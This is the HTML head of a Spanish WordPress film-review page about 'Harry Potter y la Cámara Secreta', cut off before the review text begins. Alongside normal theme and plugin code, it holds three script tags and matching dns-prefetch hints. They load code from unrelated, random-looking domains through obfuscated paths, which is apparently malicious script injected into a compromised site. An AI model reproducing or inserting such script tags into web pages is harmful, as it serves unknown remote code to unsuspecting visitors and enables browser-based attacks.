

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cinenganos.com/harry-potter-y-la-camara-secreta/
body_size: 27171
content:
<!DOCTYPE html>

<html class="no-js" dir="ltr" lang="es"
	prefix="og: https://ogp.me/ns#" >

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Harry Potter y la Cámara Secreta - CineNgaños</title>

		<!-- All in One SEO 4.4.1 - aioseo.com -->
		<meta name="description" content="¡Vaya aventura! La cinta es una delicia, y ofrece un episodio que no sólo refrenda el compromiso de mantenerse fiel a la propuesta de la autora J. K. Rowling, sino que –en cierto modo- llega incluso a superar a la primera entrega, y tiene tantos aciertos importantes que resulta obvio que se estudió mucho –y" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.cinenganos.com/harry-potter-y-la-camara-secreta/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="CineNgaños - Críticas, posters y noticias de cine" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Harry Potter y la Cámara Secreta - CineNgaños" />
		<meta property="og:description" content="¡Vaya aventura! La cinta es una delicia, y ofrece un episodio que no sólo refrenda el compromiso de mantenerse fiel a la propuesta de la autora J. K. Rowling, sino que –en cierto modo- llega incluso a superar a la primera entrega, y tiene tantos aciertos importantes que resulta obvio que se estudió mucho –y" />
		<meta property="og:url" content="https://www.cinenganos.com/harry-potter-y-la-camara-secreta/" />
		<meta property="article:published_time" content="2002-11-01T13:03:24+00:00" />
		<meta property="article:modified_time" content="2009-08-08T13:05:45+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Harry Potter y la Cámara Secreta - CineNgaños" />
		<meta name="twitter:description" content="¡Vaya aventura! La cinta es una delicia, y ofrece un episodio que no sólo refrenda el compromiso de mantenerse fiel a la propuesta de la autora J. K. Rowling, sino que –en cierto modo- llega incluso a superar a la primera entrega, y tiene tantos aciertos importantes que resulta obvio que se estudió mucho –y" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.cinenganos.com\/harry-potter-y-la-camara-secreta\/#blogposting","name":"Harry Potter y la C\u00e1mara Secreta - CineNga\u00f1os","headline":"Harry Potter y la C\u00e1mara Secreta","author":{"@id":"https:\/\/www.cinenganos.com\/author\/alex\/#author"},"publisher":{"@id":"https:\/\/www.cinenganos.com\/#organization"},"datePublished":"2002-11-01T13:03:24+01:00","dateModified":"2009-08-08T13:05:45+01:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.cinenganos.com\/harry-potter-y-la-camara-secreta\/#webpage"},"isPartOf":{"@id":"https:\/\/www.cinenganos.com\/harry-potter-y-la-camara-secreta\/#webpage"},"articleSection":"Cr\u00edticas, Chris Columbus, Daniel Radcliffe, Emma Watson, Harry Potter, HP 2, J.K. Rowling, Rupert Grint, Steven Kloves"},{"@type":"BreadcrumbList","@id":"https:\/\/www.cinenganos.com\/harry-potter-y-la-camara-secreta\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.cinenganos.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.cinenganos.com\/","name":"Inicio","description":"Cr\u00edticas, posters y noticias de cine","url":"https:\/\/www.cinenganos.com\/"},"nextItem":"https:\/\/www.cinenganos.com\/harry-potter-y-la-camara-secreta\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.cinenganos.com\/harry-potter-y-la-camara-secreta\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.cinenganos.com\/harry-potter-y-la-camara-secreta\/","name":"Harry Potter y la C\u00e1mara Secreta","description":"\u00a1Vaya aventura! La cinta es una delicia, y ofrece un episodio que no s\u00f3lo refrenda el compromiso de mantenerse fiel a la propuesta de la autora J. K. Rowling, sino que \u2013en cierto modo- llega incluso a superar a la primera entrega, y tiene tantos aciertos importantes que resulta obvio que se estudi\u00f3 mucho \u2013y","url":"https:\/\/www.cinenganos.com\/harry-potter-y-la-camara-secreta\/"},"previousItem":"https:\/\/www.cinenganos.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.cinenganos.com\/#organization","name":"CineNga\u00f1os","url":"https:\/\/www.cinenganos.com\/"},{"@type":"Person","@id":"https:\/\/www.cinenganos.com\/author\/alex\/#author","url":"https:\/\/www.cinenganos.com\/author\/alex\/","name":"Alex","image":{"@type":"ImageObject","@id":"https:\/\/www.cinenganos.com\/harry-potter-y-la-camara-secreta\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9d2282ac1c62906f72cfde2b1c2bbe81?s=96&d=mm&r=g","width":96,"height":96,"caption":"Alex"}},{"@type":"WebPage","@id":"https:\/\/www.cinenganos.com\/harry-potter-y-la-camara-secreta\/#webpage","url":"https:\/\/www.cinenganos.com\/harry-potter-y-la-camara-secreta\/","name":"Harry Potter y la C\u00e1mara Secreta - CineNga\u00f1os","description":"\u00a1Vaya aventura! La cinta es una delicia, y ofrece un episodio que no s\u00f3lo refrenda el compromiso de mantenerse fiel a la propuesta de la autora J. K. Rowling, sino que \u2013en cierto modo- llega incluso a superar a la primera entrega, y tiene tantos aciertos importantes que resulta obvio que se estudi\u00f3 mucho \u2013y","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.cinenganos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.cinenganos.com\/harry-potter-y-la-camara-secreta\/#breadcrumblist"},"author":{"@id":"https:\/\/www.cinenganos.com\/author\/alex\/#author"},"creator":{"@id":"https:\/\/www.cinenganos.com\/author\/alex\/#author"},"datePublished":"2002-11-01T13:03:24+01:00","dateModified":"2009-08-08T13:05:45+01:00"},{"@type":"WebSite","@id":"https:\/\/www.cinenganos.com\/#website","url":"https:\/\/www.cinenganos.com\/","name":"CineNga\u00f1os","description":"Cr\u00edticas, posters y noticias de cine","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.cinenganos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel="alternate" type="application/rss+xml" title="CineNgaños &raquo; Feed" href="https://www.cinenganos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CineNgaños &raquo; Feed de los comentarios" href="https://www.cinenganos.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cinenganos.com\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css' href='https://www.cinenganos.com/wordpress/wp-content/plugins/jquery-lightbox-for-native-galleries/colorbox/theme1/colorbox.css?ver=1.3.14' media='screen' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cinenganos.com/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.cinenganos.com/wordpress/wp-includes/css/classic-themes.min.css?ver=6.2.8' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.cinenganos.com/wordpress/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://www.cinenganos.com/wordpress/wp-content/themes/twentytwenty/style.css?ver=2.2' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.cinenganos.com/wordpress/wp-content/themes/twentytwenty/print.css?ver=2.2' media='print' />
<script src='https://www.cinenganos.com/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.cinenganos.com/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://www.cinenganos.com/wordpress/wp-content/plugins/jquery-lightbox-for-native-galleries/colorbox/jquery.colorbox-min.js?ver=1.3.14' id='colorbox-js'></script>
<script src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script src='https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j' id='uncommonhorstrudely-js'></script>
<script src='https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj' id='miserablefinalforkoutrageous-js'></script>
<script src='https://www.cinenganos.com/wordpress/wp-content/themes/twentytwenty/assets/js/index.js?ver=2.2' id='twentytwenty-js-js' async></script>
<link rel="https://api.w.org/" href="https://www.cinenganos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.cinenganos.com/wp-json/wp/v2/posts/922" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cinenganos.com/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cinenganos.com/wordpress/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.cinenganos.com/?p=922' />
<link rel="alternate" type="application/json+oembed" href="https://www.cinenganos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cinenganos.com%2Fharry-potter-y-la-camara-secreta%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cinenganos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cinenganos.com%2Fharry-potter-y-la-camara-secreta%2F&#038;format=xml" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://www.cinenganos.com/wordpress/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '922';
	window._wp_rp_num_rel_posts = '7';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = 'Harry+Potter+y+la+C%C3%A1mara+Secreta';
	window._wp_rp_post_tags = ['steven+kloves', 'daniel+radcliffe', 'emma+watson', 'harry+potter', 'hp+2', 'j.k.+rowling', 'rupert+grint', 'chris+columbus', 'cr%C3%ADticas', 'rowl', 'steven', 'tien', 'columbu', 'potter', 'de', 'en', 'primera', 'la', 'alfonso', 'el', 'lo', 'chri', 'harri', 'del'];
	window._wp_rp_promoted_content = false;
</script>
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<!-- jQuery Lightbox For Native Galleries v3.2.2 | http://www.viper007bond.com/wordpress-plugins/jquery-lightbox-for-native-galleries/ -->
<script type="text/javascript">
// <![CDATA[
	jQuery(document).ready(function($){
		$(".gallery").each(function(index, obj){
			var galleryid = Math.floor(Math.random()*10000);
			$(obj).find("a").colorbox({rel:galleryid, maxWidth:"95%", maxHeight:"95%"});
		});
		$("a.lightbox").colorbox({maxWidth:"95%", maxHeight:"95%"});
	});
// ]]>
</script>

	</head>

	<body class="post-template-default single single-post postid-922 single-format-standard wp-embed-responsive singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible">

